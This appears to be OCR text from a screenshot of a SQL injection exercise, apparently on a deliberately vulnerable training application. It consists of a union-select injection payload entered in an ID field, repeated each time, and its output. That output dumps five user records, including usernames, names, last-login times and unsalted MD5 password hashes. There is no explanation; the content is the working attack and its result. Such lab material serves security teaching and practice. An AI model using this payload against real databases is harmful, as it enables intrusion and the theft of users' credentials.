 ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat(use
First name: user_id|user|first_name|last_name|last_login|password
Surname: 1|admin|admin|admin|2023-02-09 13:15:45|5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat(use
First name: user_id|user|first_name|last_name|last_login|password
Surname: 2|gordonb|Gordon|Brown|2023-02-09 13:15:45|e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat(use
First name: user_id|user|first_name|last_name|last_login|password
Surname: 3|1337|Hack|Me|2023-02-09 13:15:45|8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat(use
First name: user_id|user|first_name|last_name|last_login|password
Surname: 4|pablo|Pablo|Picasso|2023-02-09 13:15:45|0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat(use
First name: user_id|user|first_name|last_name|last_login|password
Surname: 5|smithy|Bob|Smith|2023-02-09 13:15:45|5f4dcc3b5aa765d61d8327deb882cf99